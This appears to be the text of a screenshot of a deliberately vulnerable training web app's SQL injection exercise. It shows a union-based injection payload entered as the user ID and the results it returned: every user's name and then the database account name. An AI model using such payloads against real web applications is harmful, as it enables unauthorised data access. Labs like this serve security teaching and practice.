 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: admin@localhost